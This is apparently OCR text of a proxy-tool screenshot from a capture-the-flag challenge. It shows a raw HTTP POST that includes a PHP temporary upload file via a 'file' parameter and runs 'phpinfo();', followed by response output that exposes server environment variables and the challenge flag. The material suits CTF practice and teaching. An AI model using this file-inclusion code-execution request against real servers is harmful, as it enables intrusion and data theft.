 Request
Raw Params Headers Hex
POST /flflflflag.php?file=/tmp/php0oB8Rv HTTP/1.1
Host: 96a4287d-e8a9-469d-bc19-fe91cd56b249.node3.buuoj.cn
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.22.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
1=phpinfo();
Response
Raw Headers Hex HTML Render
<tr><td class="e">PHP_CFLAGS </td><td class="v">-fstack-protector-strong -fpic
-fpie -O2 </td></tr>
<tr><td class="e">PHP_EXTRA_BUILD_DEPS </td><td class="v">apache2-dev
</td></tr>
<tr><td class="e">PWD </td><td class="v">/var/www/html </td></tr>
<tr><td class="e">PHP_LDFLAGS </td><td class="v">-Wl,-O1
-Wl,--hash-style=both -pie </td></tr>
<tr><td class="e">APACHE_RUN_GROUP </td><td class="v">www-data </td></tr>
<tr><td class="e">APACHE_RUN_DIR </td><td class="v">/var/run/apache2
</td></tr>
<tr><td class="e">PHP_INI_DIR </td><td class="v">/usr/local/etc/php </td></tr>
<tr><td class="e">PHP_URL </td><td
class="v">https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror
</td></tr>
<tr><td class="e">APACHE_ENVVARS </td><td class="v">/etc/apache2/envvars
</td></tr>
<tr><td class="e">PHP_CPPFLAGS </td><td class="v">-fstack-protector-strong
-fpic -fpie -O2 </td></tr>
<tr><td class="e">APACHE_RUN_USER </td><td class="v">www-data </td></tr>
<tr><td class="e">FLAG </td><td
class="v">flag{fb222094-9051-4a94-be9a-8e0076cd1ee5} </td></tr>
<tr><td class="e">PHP_VERSION </td><td class="v">7.0.33 </td></tr>
<tr><td class="e">APACHE_PID_FILE </td><td
class="v">/var/run/apache2/apache2.pid </td></tr>